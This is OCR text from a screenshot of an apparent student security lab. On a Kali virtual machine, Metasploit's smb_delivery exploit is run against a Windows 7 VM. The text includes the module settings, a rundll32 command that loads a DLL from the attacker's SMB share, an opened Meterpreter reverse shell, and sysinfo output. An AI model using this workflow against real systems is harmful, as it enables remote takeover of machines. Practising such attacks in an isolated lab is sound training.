 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Kali-Linux-2021.2-vmware-a...
Windows 7 x64
TRANNGOCANH-Proj10
My Computer
Shared VMs (Deprecated)
kali@IAW301: ~
10:55 PM
98%
kali@IAW301: ~
File Actions Edit View Help
Click to switch to " 2 "
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.249.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 DLL
msf6 exploit(windows/smb/smb_delivery) > set srvhost 192.168.249.132
srvhost => 192.168.249.132
msf6 exploit(windows/smb/smb_delivery) > explout
[-] Unknown command: explout.
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.249.132:4444
[*] Started service listener on 192.168.249.132:445
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.249.132\CdAYJE\test.dll,0
[*] Sending stage (175174 bytes) to 192.168.249.138
[*] Meterpreter session 1 opened (192.168.249.132:4444 -> 192.168.249.138:49178) at 2022-05-15 22:54:32 -0400
msf6 exploit(windows/smb/smb_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-KC7P86SUH4M
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.249.138 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/smb/smb_delivery) > exit
[*] Server stopped.
anhtnhe151461@IAW301:/$
hello.py
InsecureDese
rialization
PathTraversa
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
keygen
Lab 4 - Us...
XAMPP C...
Kali-Linux...
E:\keygen...
Settings
ENG
9:55 AM
5/16/2022
1